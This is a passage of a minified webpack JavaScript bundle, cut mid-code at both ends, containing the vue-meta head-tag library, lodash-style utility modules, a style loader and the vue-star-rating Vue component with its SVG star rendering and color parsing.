o,i=p[function(t){var e=t.body,n=t.pbody;return e?"body":n?"pbody":"head"}(e)];i.some((function(t,e){return o=e,r.isEqualNode(t)}))&&(o||0===o)?i.splice(o,1):f.push(r)}}));var h=[];for(var v in p)Array.prototype.push.apply(h,p[v]);return h.forEach((function(t){t.parentNode.removeChild(t)})),f.forEach((function(t){t.hasAttribute("data-body")?i.appendChild(t):t.hasAttribute("data-pbody")?i.insertBefore(t,i.firstChild):o.appendChild(t)})),{oldTags:h,newTags:f}}function pt(t,e,n){var r=e=e||{},o=r.ssrAttribute,i=r.ssrAppId,a={},c=F(a,"html");if(t===i&&c.hasAttribute(o)){U(c,o);var u=!1;return C.forEach((function(t){n[t]&&it(e,t,n[t])&&(u=!0)})),u&&at(),!1}var s,f={},l={};for(var d in n)if(!L(S,d))if("title"!==d){if(L(A,d)){var h=d.substr(0,4);ft(t,e,d,n[d],F(a,h))}else if(p(n[d])){var v=lt(t,e,d,n[d],F(a,"head"),F(a,"body")),y=v.oldTags,g=v.newTags;g.length&&(f[d]=g,l[d]=y)}}else((s=n.title)||""===s)&&(document.title=s);return{tagsAdded:f,tagsRemoved:l}}function dt(t,e,n){return{set:function(r){return function(t,e,n,r){if(t&&t.$el)return pt(e,n,r);(ut=ut||{})[e]=r}(t,e,n,r)},remove:function(){return function(t,e,n){if(t&&t.$el){var r,o={},i=function(t,e){var n;if("undefined"==typeof Symbol||null==t[Symbol.iterator]){if(Array.isArray(t)||(n=f(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,c=!1;return{s:function(){n=t[Symbol.iterator]()},n:function(){var t=n.next();return a=t.done,t},e:function(t){c=!0,i=t},f:function(){try{a||null==n.return||n.return()}finally{if(c)throw i}}}}(A);try{for(i.s();!(r=i.n()).done;){var a=r.value,c=a.substr(0,4);ft(e,n,a,{},F(o,c))}}catch(u){i.e(u)}finally{i.f()}return function(t,e){var n=t.attribute;B(D("[".concat(n,'="').concat(e,'"]'))).map((function(t){return t.remove()}))}(n,e)}ut[e]&&(delete ut[e],vt())}(t,e,n)}}}function ht(){return ut}function vt(t){!t&&Object.keys(ut).length||(ut=void 0)}function yt(t,e,n,r){n=n||[];var o=(t=t||{}).tagIDKeyName;return e.title&&(e.titleChunk=e.title),e.titleTemplate&&"%s"!==e.titleTemplate&&tt({component:r,contentKeyName:"title"},e,e.titleTemplate,e.titleChunk||""),e.base&&(e.base=Object.keys(e.base).length?[e.base]:[]),e.meta&&(e.meta=e.meta.filter((function(t,e,n){return!t[o]||e===P(n,(function(e){return e[o]===t[o]}))})),e.meta.forEach((function(e){return tt(t,e)}))),Q(t,e,n)}function gt(t,e,n,r){var o=t||{},i=o.ssrAppId,a=o.attribute,c=o.tagIDKeyName,u=r||{},f=u.appId,l=u.isSSR,p=void 0===l||l,d=u.body,h=void 0!==d&&d,v=u.pbody,y=void 0!==v&&v,g=u.ln,m=void 0!==g&&g,b=[c].concat(s($));return n&&n.length?n.reduce((function(t,n){if(n.skip)return t;if(0===Object.keys(n).length)return t;if(Boolean(n.body)!==h||Boolean(n.pbody)!==y)return t;var r=n.once?"":" ".concat(a,'="').concat(f||(!1===p?"1":i),'"');for(var o in n)if(!T.includes(o)&&!E.includes(o))if("callback"!==o){var c="";b.includes(o)&&(c="data-");var u=!c&&M.includes(o);u&&!n[o]||(r+=" ".concat(c).concat(o)+(u?"":'="'.concat(n[o],'"')))}else r+=' onload="this.__vm_l=1"';var s="";n.json&&(s=JSON.stringify(n.json));var l=n.innerHTML||n.cssText||s,d=!k.includes(e),v=d&&I.includes(e);return"".concat(t,"<").concat(e).concat(r).concat(!v&&d?"/":"",">")+(v?"".concat(l,"</").concat(e,">"):"")+(m?"\n":"")}),""):""}function mt(t,e,n){var r={data:e,extraData:void 0,addInfo:function(t,e){this.extraData=this.extraData||{},this.extraData[t]=e},callInjectors:function(t){var e=this.injectors;return(t.body||t.pbody?"":e.title.text(t))+e.meta.text(t)+e.base.text(t)+e.link.text(t)+e.style.text(t)+e.script.text(t)+e.noscript.text(t)},injectors:{head:function(t){return r.callInjectors(u(u({},n),{},{ln:t}))},bodyPrepend:function(t){return r.callInjectors(u(u({},n),{},{ln:t,pbody:!0}))},bodyAppend:function(t){return r.callInjectors(u(u({},n),{},{ln:t,body:!0}))}}},o=function(e){if(S.includes(e))return"continue";r.injectors[e]={text:function(o){if(o=u(u({addSsrAttribute:!0===o},n),o),"title"===e)return function(t,e,n,r){var o=(r||{}).ln;return n?"<".concat(e,">").concat(n,"</").concat(e,">").concat(o?"\n":""):""}(0,e,r.data[e],o);if(A.includes(e)){var i={},c=r.data[e];if(c){var f=!1===o.isSSR?"1":t.ssrAppId;for(var l in c)i[l]=a({},f,c[l])}if(r.extraData)for(var p in r.extraData){var d=r.extraData[p][e];if(d)for(var h in d)i[h]=u(u({},i[h]),{},a({},p,d[h]))}return function(t,e,n,r){var o=r.addSsrAttribute,i=t||{},a=i.attribute,c=i.ssrAttribute,u="";for(var f in n){var l=n[f],p=[];for(var d in l)p.push.apply(p,s([].concat(l[d])));p.length&&(u+=M.includes(f)&&p.some(Boolean)?"".concat(f):"".concat(f,'="').concat(p.join(" "),'"'),u+=" ")}return u&&(u+="".concat(a,'="').concat(encodeURI(JSON.stringify(n)),'"')),"htmlAttrs"===e&&o?"".concat(c).concat(u?" ":"").concat(u):u}(t,e,i,o)}var v=gt(t,e,r.data[e],o);if(r.extraData)for(var y in r.extraData){var g=r.extraData[y][e],m=gt(t,e,g,u({appId:y},o));v="".concat(v).concat(m)}return v}}};for(var i in x)o(i);return r}function bt(t){t=t||{};var e=this.$root;return{getOptions:function(){return function(t){var e={};for(var n in t)e[n]=t[n];return e}(t)},setOptions:function(n){n&&n.refreshOnceOnNavigation&&(t.refreshOnceOnNavigation=!!n.refreshOnceOnNavigation,H(e));if(n&&"debounceWait"in n){var r=parseInt(n.debounceWait);isNaN(r)||(t.debounceWait=r)}n&&"waitOnDestroyed"in n&&(t.waitOnDestroyed=!!n.waitOnDestroyed)},refresh:function(){return function(t,e){if(e=e||{},!t[w])return b(),{};var n=yt(e,rt(e,t),Y,t),r=pt(t[w].appId,e,n);r&&y(n.changed)&&(n.changed(n,r.tagsAdded,r.tagsRemoved),r={addedTags:r.tagsAdded,removedTags:r.tagsRemoved});var o=ht();if(o){for(var i in o)pt(i,e,o[i]),delete o[i];vt(!0)}return{vm:t,metaInfo:n,tags:r}}(e,t)},inject:function(n){return function(t,e,n){if(!t[w])return b(),{};var r=mt(e,yt(e,rt(e,t),Z,t),n),o=ht();if(o){for(var i in o)r.addInfo(i,o[i]),delete o[i];vt(!0)}return r.injectors}(e,t,n)},pause:function(){return q(e)},resume:function(){return K(e)},addApp:function(n){return dt(e,n,t)}}}var xt={version:"2.4.0",install:function(t,e){t.__vuemeta_installed||(t.__vuemeta_installed=!0,e=J(e),t.prototype.$meta=function(){return bt.call(this,e)},t.mixin(G(t,e)))},generate:function(t,e){return function(t,e){return mt(e=J(e),yt(e,t,Z)).injectors}(t,e)},hasMetaInfo:W};e.a=xt}).call(this,n(37))},,function(t,e,n){var r=n(59),o=n(44),i="[object Symbol]";t.exports=function(t){return"symbol"==typeof t||o(t)&&r(t)==i}},function(t,e,n){var r=n(133),o=n(90);t.exports=function(t,e,n,i){var a=!n;n||(n={});for(var c=-1,u=e.length;++c<u;){var s=e[c],f=i?i(n[s],t[s],s,n,t):void 0;void 0===f&&(f=t[s]),a?o(n,s,f):r(n,s,f)}return n}},function(t,e){t.exports=function(t){return function(e){return t(e)}}},function(t,e,n){var r=n(180),o=n(356),i=n(50);t.exports=function(t){return i(t)?r(t,!0):o(t)}},function(t,e){t.exports=function(t,e){return t===e||t!=t&&e!=e}},function(t,e,n){(function(t){var r=n(39),o=n(339),i=e&&!e.nodeType&&e,a=i&&"object"==typeof t&&t&&!t.nodeType&&t,c=a&&a.exports===i?r.Buffer:void 0,u=(c?c.isBuffer:void 0)||o;t.exports=u}).call(this,n(96)(t))},function(t,e,n){var r=n(338),o=n(44),i=Object.prototype,a=i.hasOwnProperty,c=i.propertyIsEnumerable,u=r(function(){return arguments}())?r:function(t){return o(t)&&a.call(t,"callee")&&!c.call(t,"callee")};t.exports=u},function(t,e,n){var r=n(75),o=1/0;t.exports=function(t){if("string"==typeof t||r(t))return t;var e=t+"";return"0"==e&&1/t==-o?"-0":e}},,,,function(t,e){t.exports=function(t){return t}},function(t,e,n){var r=n(92),o=n(309),i=n(310),a=n(311),c=n(312),u=n(313);function s(t){var e=this.__data__=new r(t);this.size=e.size}s.prototype.clear=o,s.prototype.delete=i,s.prototype.get=a,s.prototype.has=c,s.prototype.set=u,t.exports=s},function(t,e){var n=9007199254740991,r=/^(?:0|[1-9]\d*)$/;t.exports=function(t,e){var o=typeof t;return!!(e=null==e?n:e)&&("number"==o||"symbol"!=o&&r.test(t))&&t>-1&&t%1==0&&t<e}},function(t,e,n){var r=n(99),o=n(82);t.exports=function(t,e){for(var n=0,i=(e=r(e,t)).length;null!=t&&n<i;)t=t[o(e[n++])];return n&&n==i?t:void 0}},function(t,e,n){var r=n(168);t.exports=function(t,e,n){"__proto__"==e&&r?r(t,e,{configurable:!0,enumerable:!0,value:n,writable:!0}):t[e]=n}},,function(t,e,n){var r=n(304),o=n(305),i=n(306),a=n(307),c=n(308);function u(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}u.prototype.clear=r,u.prototype.delete=o,u.prototype.get=i,u.prototype.has=a,u.prototype.set=c,t.exports=u},function(t,e,n){var r=n(79);t.exports=function(t,e){for(var n=t.length;n--;)if(r(t[n][0],e))return n;return-1}},function(t,e,n){var r=n(55)(Object,"create");t.exports=r},function(t,e,n){var r=n(326);t.exports=function(t,e){var n=t.__data__;return r(e)?n["string"==typeof e?"string":"hash"]:n.map}},function(t,e){t.exports=function(t){return t.webpackPolyfill||(t.deprecate=function(){},t.paths=[],t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),t.webpackPolyfill=1),t}},function(t,e,n){var r=n(340),o=n(77),i=n(128),a=i&&i.isTypedArray,c=a?o(a):r;t.exports=c},function(t,e){var n=Object.prototype;t.exports=function(t){var e=t&&t.constructor;return t===("function"==typeof e&&e.prototype||n)}},function(t,e,n){var r=n(23),o=n(147),i=n(347),a=n(126);t.exports=function(t,e){return r(t)?t:o(t,e)?[t]:i(a(t))}},function(t,e,n){},,,,,function(t,e,n){var r=n(90),o=n(360),i=Object.prototype.hasOwnProperty,a=o((function(t,e,n){i.call(t,n)?t[n].push(e):r(t,n,[e])}));t.exports=a},function(t,e,n){var r=n(135),o=n(366);t.exports=function(t,e){return r(o(t,e),1)}},function(t,e){t.exports=function(t,e){return null==t||t!=t?e:t}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};e.default=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=Boolean(e.sorted),o=Boolean(e.skipIndex),i=Boolean(e.ignorenull),a=function(t){return String(t).replace(/(?:[\0-\x1F"-&\+-\}\x7F-\uD7FF\uE000-\uFFFF]|[\uD800-\uDBFF][\uDC00-\uDFFF]|[\uD800-\uDBFF](?![\uDC00-\uDFFF])|(?:[^\uD800-\uDBFF]|^)[\uDC00-\uDFFF])/g,encodeURIComponent).replace(/ /g,"+").replace(/[!'()~\*]/g,(function(t){return"%"+t.charCodeAt().toString(16).slice(-2).toUpperCase()}))},c=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Object.keys(t);return n?e.sort():e},u=function(t){return t.filter((function(t){return t})).join("&")},s=function(t,e){return u(c(e).map((function(n){return l(t+"["+n+"]",e[n])})))},f=function(t,e){return e.length?u(e.map((function(e,n){return l(o?t+"[]":t+"["+n+"]",e)}))):a(t+"[]")},l=function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:void 0===e?"undefined":r(e),o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;return e===o?o=i?o:a(t)+"="+o:/string|number|boolean/.test(n)?o=a(t)+"="+a(e):Array.isArray(e)?o=f(t,e):"object"===n&&(o=s(t,e)),o};return t&&u(c(t).map((function(e){return l(e,t[e])})))}},function(t,e,n){var r=n(376),o=n(379)((function(t,e){return null==t?{}:r(t,e)}));t.exports=o},function(t,e,n){var r=n(135);t.exports=function(t){return(null==t?0:t.length)?r(t,1):[]}},function(t,e,n){var r=n(45),o=n(46),i=n(13);t.exports=function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"===i(t)&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s="fb15")}({"27c2":function(t,e,n){(e=n("4bad")(!1)).push([t.i,".vue-star-rating-star[data-v-fde73a0c]{display:inline-block}.vue-star-rating-pointer[data-v-fde73a0c]{cursor:pointer}.vue-star-rating[data-v-fde73a0c]{display:flex;align-items:center}.vue-star-rating-inline[data-v-fde73a0c]{display:inline-flex}.vue-star-rating-rating-text[data-v-fde73a0c]{margin-left:7px}.vue-star-rating-rtl[data-v-fde73a0c]{direction:rtl}.vue-star-rating-rtl .vue-star-rating-rating-text[data-v-fde73a0c]{margin-right:10px;direction:rtl}.sr-only[data-v-fde73a0c]{position:absolute;left:-10000px;top:auto;width:1px;height:1px;overflow:hidden}",""]),t.exports=e},"2b2b":function(t,e,n){"use strict";var r=n("3c76");n.n(r).a},"3c76":function(t,e,n){var r=n("27c2");"string"==typeof r&&(r=[[t.i,r,""]]),r.locals&&(t.exports=r.locals);(0,n("499e").default)("af45d76c",r,!0,{sourceMap:!1,shadowMode:!1})},"499e":function(t,e,n){"use strict";function r(t,e){for(var n=[],r={},o=0;o<e.length;o++){var i=e[o],a=i[0],c={id:t+":"+o,css:i[1],media:i[2],sourceMap:i[3]};r[a]?r[a].parts.push(c):n.push(r[a]={id:a,parts:[c]})}return n}n.r(e),n.d(e,"default",(function(){return h}));var o="undefined"!=typeof document;if("undefined"!=typeof DEBUG&&DEBUG&&!o)throw new Error("vue-style-loader cannot be used in a non-browser environment. Use { target: 'node' } in your Webpack config to indicate a server-rendering environment.");var i={},a=o&&(document.head||document.getElementsByTagName("head")[0]),c=null,u=0,s=!1,f=function(){},l=null,p="data-vue-ssr-id",d="undefined"!=typeof navigator&&/msie [6-9]\b/.test(navigator.userAgent.toLowerCase());function h(t,e,n,o){s=n,l=o||{};var a=r(t,e);return v(a),function(e){for(var n=[],o=0;o<a.length;o++){var c=a[o];(u=i[c.id]).refs--,n.push(u)}e?v(a=r(t,e)):a=[];for(o=0;o<n.length;o++){var u;if(0===(u=n[o]).refs){for(var s=0;s<u.parts.length;s++)u.parts[s]();delete i[u.id]}}}}function v(t){for(var e=0;e<t.length;e++){var n=t[e],r=i[n.id];if(r){r.refs++;for(var o=0;o<r.parts.length;o++)r.parts[o](n.parts[o]);for(;o<n.parts.length;o++)r.parts.push(g(n.parts[o]));r.parts.length>n.parts.length&&(r.parts.length=n.parts.length)}else{var a=[];for(o=0;o<n.parts.length;o++)a.push(g(n.parts[o]));i[n.id]={id:n.id,refs:1,parts:a}}}}function y(){var t=document.createElement("style");return t.type="text/css",a.appendChild(t),t}function g(t){var e,n,r=document.querySelector("style["+p+'~="'+t.id+'"]');if(r){if(s)return f;r.parentNode.removeChild(r)}if(d){var o=u++;r=c||(c=y()),e=x.bind(null,r,o,!1),n=x.bind(null,r,o,!0)}else r=y(),e=w.bind(null,r),n=function(){r.parentNode.removeChild(r)};return e(t),function(r){if(r){if(r.css===t.css&&r.media===t.media&&r.sourceMap===t.sourceMap)return;e(t=r)}else n()}}var m,b=(m=[],function(t,e){return m[t]=e,m.filter(Boolean).join("\n")});function x(t,e,n,r){var o=n?"":r.css;if(t.styleSheet)t.styleSheet.cssText=b(e,o);else{var i=document.createTextNode(o),a=t.childNodes;a[e]&&t.removeChild(a[e]),a.length?t.insertBefore(i,a[e]):t.appendChild(i)}}function w(t,e){var n=e.css,r=e.media,o=e.sourceMap;if(r&&t.setAttribute("media",r),l.ssrId&&t.setAttribute(p,e.id),o&&(n+="\n/*# sourceURL="+o.sources[0]+" */",n+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(o))))+" */"),t.styleSheet)t.styleSheet.cssText=n;else{for(;t.firstChild;)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(n))}}},"4bad":function(t,e,n){"use strict";t.exports=function(t){var e=[];return e.toString=function(){return this.map((function(e){var n=function(t,e){var n=t[1]||"",r=t[3];if(!r)return n;if(e&&"function"==typeof btoa){var o=(a=r,c=btoa(unescape(encodeURIComponent(JSON.stringify(a)))),u="sourceMappingURL=data:application/json;charset=utf-8;base64,".concat(c),"/*# ".concat(u," */")),i=r.sources.map((function(t){return"/*# sourceURL=".concat(r.sourceRoot||"").concat(t," */")}));return[n].concat(i).concat([o]).join("\n")}var a,c,u;return[n].join("\n")}(e,t);return e[2]?"@media ".concat(e[2]," {").concat(n,"}"):n})).join("")},e.i=function(t,n,r){"string"==typeof t&&(t=[[null,t,""]]);var o={};if(r)for(var i=0;i<this.length;i++){var a=this[i][0];null!=a&&(o[a]=!0)}for(var c=0;c<t.length;c++){var u=[].concat(t[c]);r&&o[u[0]]||(n&&(u[2]?u[2]="".concat(n," and ").concat(u[2]):u[2]=n),e.push(u))}},e}},"70a0":function(t,e,n){var r=n("812a");"string"==typeof r&&(r=[[t.i,r,""]]),r.locals&&(t.exports=r.locals);(0,n("499e").default)("4599b915",r,!0,{sourceMap:!1,shadowMode:!1})},"812a":function(t,e,n){(e=n("4bad")(!1)).push([t.i,".vue-star-rating-star[data-v-ef4bc576]{overflow:visible!important}.vue-star-rating-star-rotate[data-v-ef4bc576]{transition:all .25s}.vue-star-rating-star-rotate[data-v-ef4bc576]:hover{transition:transform .25s;transform:rotate(-15deg) scale(1.3)}",""]),t.exports=e},8875:function(t,e,n){var r,o,i;"undefined"!=typeof self&&self,o=[],void 0===(i="function"==typeof(r=function(){return function t(){var e=Object.getOwnPropertyDescriptor(document,"currentScript");if(!e&&"currentScript"in document&&document.currentScript)return document.currentScript;if(e&&e.get!==t&&document.currentScript)return document.currentScript;try{throw new Error}catch(l){var n,r,o,i=/.*at [^(]*\((.*):(.+):(.+)\)$/gi.exec(l.stack)||/@([^@]*):(\d+):(\d+)\s*$/gi.exec(l.stack),a=i&&i[1]||!1,c=i&&i[2]||!1,u=document.location.href.replace(document.location.hash,""),s=document.getElementsByTagName("script");a===u&&(n=document.documentElement.outerHTML,r=new RegExp("(?:[^\\n]+?\\n){0,"+(c-2)+"}[^<]*<script>([\\d\\D]*?)<\\/script>[\\d\\D]*","i"),o=n.replace(r,"$1").trim());for(var f=0;f<s.length;f++){if("interactive"===s[f].readyState)return s[f];if(s[f].src===a)return s[f];if(a===u&&s[f].innerHTML&&s[f].innerHTML.trim()===o)return s[f]}return null}}})?r.apply(e,o):r)||(t.exports=i)},ab73:function(t,e,n){"use strict";var r=n("70a0");n.n(r).a},d4aa:function(t,e){var n=function(){"use strict";function t(e){r(this,t),this.color=e}return o(t,[{key:"parseAlphaColor",value:function(){return/^rgba\((\d{1,3}%?\s*,\s*){3}(\d*(?:\.\d+)?)\)$/.test(this.color)?this.parseRgba():/^hsla\(\d+\s*,\s*([\d.]+%\s*,\s*){2}(\d*(?:\.\d+)?)\)$/.test(this.color)?this.parseHsla():/^#([0-9A-Fa-f]{4}|[0-9A-Fa-f]{8})$/.test(this.color)?this.parseAlphaHex():/^transparent$/.test(this.color)?this.parseTransparent():{color:this.color,opacity:"1"}}},{key:"parseRgba",value:function(){return{color:this.color.replace(/,(?!.*,).*(?=\))|a/g,""),opacity:this.color.match(/\.\d+|[01](?=\))/)[0]}}},{key:"parseHsla",value:function(){return{color:this.color.replace(/,(?!.*,).*(?=\))|a/g,""),opacity:this.color.match(/\.\d+|[01](?=\))/)[0]}}},{key:"parseAlphaHex",value:function(){return{color:5===this.color.length?this.color.substring(0,4):this.color.substring(0,7),opacity:5===this.color.length?(parseInt(this.color.substring(4,5)+this.color.substring(4,5),16)/255).toFixed(2):(parseInt(this.color.substring(7,9),16)/255).toFixed(2)}}},{key:"parseTransparent",value:function(){return{color:"#fff",opacity:0}}}]),t}();t.exports=n},fb15:function(t,e,n){"use strict";if(n.r(e),"undefined"!=typeof window){var r=window.document.currentScript,o=n("8875");r=o(),"currentScript"in document||Object.defineProperty(document,"currentScript",{get:o});var i=r&&r.src.match(/(.+\/)[^/]+\.js(\?.*)?$/);i&&(n.p=i[1])}var a=n("d4aa"),c=n.n(a),u={name:"Star",props:{fill:{type:Number,default:0},points:{type:Array,default:function(){return[]}},size:{type:Number,default:50},starId:{type:Number,required:!0},activeColor:{type:String,required:!0},inactiveColor:{type:String,required:!0},borderColor:{type:String,default:"#000"},activeBorderColor:{type:String,default:"#000"},borderWidth:{type:Number,default:0},roundedCorners:{type:Boolean,default:!1},rtl:{type:Boolean,default:!1},glow:{type:Number,default:0},glowColor:{type:String,default:null,required:!1},animate:{type:Boolean,default:!1}},data:function(){return{starPoints:[19.8,2.2,6.6,43.56,39.6,17.16,0,17.16,33,43.56],grad:"",glowId:"",isStarActive:!0}},computed:{starPointsToString:function(){return this.starPoints.join(",")},gradId:function(){return"url(#"+this.grad+")"},starSize:function(){var t=this.roundedCorners&&this.borderWidth<=0?parseInt(this.size)-parseInt(this.border):this.size;return parseInt(t)+parseInt(this.border)},starFill:function(){return this.rtl?100-this.fill+"%":this.fill+"%"},border:function(){return this.roundedCorners&&this.borderWidth<=0?6:this.borderWidth},getBorderColor:function(){return this.roundedCorners&&this.borderWidth<=0?this.fill<=0?this.inactiveColor:this.activeColor:this.fill<=0?this.borderColor:this.activeBorderColor},maxSize:function(){return this.starPoints.reduce((function(t,e){return Math.max(t,e)}))},viewBox:function(){return"0 0 "+this.maxSize+" "+this.maxSize},shouldAnimate:function(){return this.animate&&this.isStarActive},strokeLinejoin:function(){return this.roundedCorners?"round":"miter"}},created:function(){this.starPoints=this.points.length?this.points:this.starPoints,this.calculatePoints(),this.grad=this.getRandomId(),this.glowId=this.getRandomId()},methods:{mouseMoving:function(t){"undefined"!==t.touchAction&&this.$emit("star-mouse-move",{event:t,position:this.getPosition(t),id:this.starId})},touchStart:function(){var t=this;this.$nextTick((function(){t.isStarActive=!0}))},touchEnd:function(){var t=this;this.$nextTick((function(){t.isStarActive=!1}))},getPosition:function(t){var e=.92*this.size,n=this.rtl?Math.min(t.offsetX,45):Math.max(t.offsetX,1),r=Math.round(100/e*n);return Math.min(r,100)},selected:function(t){this.$emit("star-selected",{id:this.starId,position:this.getPosition(t)})},getRandomId:function(){return Math.random().toString(36).substring(7)},calculatePoints:function(){var t=this;this.starPoints=this.starPoints.map((function(e,n){var r=n%2==0?1.5*t.border:0;return t.size/t.maxSize*e+r}))},getColor:function(t){return new c.a(t).parseAlphaColor().color},getOpacity:function(t){return new c.a(t).parseAlphaColor().opacity}}};n("ab73");function s(t,e,n,r,o,i,a,c){var u,s="function"==typeof t?t.options:t;if(e&&(s.render=e,s.staticRenderFns=n,s._compiled=!0),r&&(s.functional=!0),i&&(s._scopeId="data-v-"+i),a?(u=function(t){(t=t||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(t=__VUE_SSR_CONTEXT__),o&&o.call(this,t),t&&t._registeredComponents&&t._registeredComponents.add(a)},s._ssrRegister=u):o&&(u=c?function(){o.call(this,(s.functional?this.parent:this).$root.$options.shadowRoot)}:o),u)if(s.functional){s._injectStyles=u;var f=s.render;s.render=function(t,e){return u.call(e),f(t,e)}}else{var l=s.beforeCreate;s.beforeCreate=l?[].concat(l,u):[u]}return{exports:t,options:s}}var f={components:{star:s(u,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("svg",{class:["vue-star-rating-star",{"vue-star-rating-star-rotate":t.shouldAnimate}],attrs:{height:t.starSize,width:t.starSize,viewBox:t.viewBox},on:{mousemove:t.mouseMoving,click:t.selected,touchstart:t.touchStart,touchend:t.touchEnd}},[n("linearGradient",{attrs:{id:t.grad,x1:"0",x2:"100%",y1:"0",y2:"0"}},[n("stop",{attrs:{offset:t.starFill,"stop-color":t.rtl?t.getColor(t.inactiveColor):t.getColor(t.activeColor),"stop-opacity":t.rtl?t.getOpacity(t.inactiveColor):t.getOpacity(t.activeColor)}}),n("stop",{attrs:{offset:t.starFill,"stop-color":t.rtl?t.getColor(t.activeColor):t.getColor(t.inactiveColor),"stop-opacity":t.rtl?t.getOpacity(t.activeColor):t.getOpacity(t.inactiveColor)}})],1),n("filter",{attrs:{id:t.glowId,height:"130%",width:"130%",filterUnits:"userSpaceOnUse"}},[n("feGaussianBlur",{attrs:{stdDeviation:t.glow,result:"coloredBlur"}}),n("feMerge",[n("feMergeNode",{attrs:{in:"coloredBlur"}}),n("feMergeNode",{attrs:{in:"SourceGraphic"}})],1)],1),t.glowColor&&t.glow>0?n("polygon",{directives:[{name:"show",rawName:"v-show",value:t.fill>1,expression:"fill > 1"}],attrs:{points:t.starPointsToString,fill:t.gradId,stroke:t.glowColor,filter:"url(#"+t.glowId+")","stroke-width":t.border}}):t._e(),n("polygon",{attrs:{points:t.starPointsToString,fill:t.gradId,stroke:t.getBorderColor,"stroke-width":t.border,"stroke-linejoin":t.strokeLinejoin}}),n("polygon",{attrs:{points:t.starPointsToString,fill:t.gradId}})],1)}),[],!1,null,"ef4bc576",null).exports},model:{prop:"rating",event:"rating-selected"},props:{increment:{type:Number,default:1},rating:{type:Number,default:0},roundStartRating:{type:Boolean,default:!0},activeColor:{type:[String,Array],default:"#ffd055"},inactiveColor:{type:String,default:"#d8d8d8"},maxRating:{type:Number,default:5},starPoints:{type:Array,default:function(){return[]}},starSize:{type:Number,default:50},showRating:{type:Boolean,default:!0},readOnly:{type:Boolean,default:!1},textClass:{type:String,default:""},inline:{type:Boolean,default:!1},borderColor:{type:String,default:"#999"},activeBorderColor:{type:[String,Array],default:null},borderWidth:{type:Number,default:0},roundedCorners:{type:Boolean,default:!1},padding:{type:Number,default:0},rtl:{type:Boolean,default:!1},fixedPoints:{type:Number,default:null},glow:{type:Number,default:0},glowColor:{type:String,default:"#fff"},clearable:{type:Boolean,default:!1},activeOnClick:{type:Boolean,default:!1},animate:{type:Boolean,default:!1}},data:function(){return{step:0,fillLevel:[],currentRating:0,selectedRating:0,ratingSelected:!1}},computed:{formattedRating:function(){return null===this.fixedPoints?this.currentRating:this.currentRating.toFixed(this.fixedPoints)},shouldRound:function(){return this.ratingSelected||this.roundStartRating},margin:function(){return this.padding+this.borderWidth},activeColors:function(){return Array.isArray(this.activeColor)?this.padColors(this.activeColor,this.maxRating,this.activeColor.slice(-1)[0]):new Array(this.maxRating).fill(this.activeColor)},currentActiveColor:function(){return this.activeOnClick?this.selectedRating>0?this.activeColors[Math.ceil(this.selectedRating)-1]:this.inactiveColor:this.currentRating>0?this.activeColors[Math.ceil(this.currentRating)-1]:this.inactiveColor},activeBorderColors:function(){if(Array.isArray(this.activeBorderColor))return this.padColors(this.activeBorderColor,this.maxRating,this.activeBorderColor.slice(-1)[0]);var t=this.activeBorderColor?this.activeBorderColor:this.borderColor;return new Array(this.maxRating).fill(t)},currentActiveBorderColor:function(){return this.activeOnClick?this.selectedRating>0?this.activeBorderColors[Math.ceil(this.selectedRating)-1]:this.borderColor:this.currentRating>0?this.activeBorderColors[Math.ceil(this.currentRating)-1]:this.borderColor}},watch:{rating:function(t){this.currentRating=t,this.selectedRating=t,this.createStars(this.shouldRound)}},created:function(){this.step=100*this.increment,this.currentRating=this.rating,this.selectedRating=this.currentRating,this.createStars(this.roundStartRating)},methods:{setRating:function(t,e){if(!this.readOnly){var n=this.rtl?(100-t.position)/100:t.position/100;this.currentRating=(t.id+n-1).toFixed(2),this.currentRating=this.currentRating>this.maxRating?this.maxRating:this.currentRating,e?(this.createStars(!0,!0),this.clearable&&this.currentRating===this.selectedRating?this.selectedRating=0:this.selectedRating=this.currentRating,this.$emit("rating-selected",this.selectedRating),this.ratingSelected=!0):(this.createStars(!0,!this.activeOnClick),this.$emit("current-rating",this.currentRating))}},resetRating:function(){this.readOnly||(this.currentRating=this.selectedRating,this.createStars(this.shouldRound))},createStars:function(){var t=!(arguments.length>0&&void 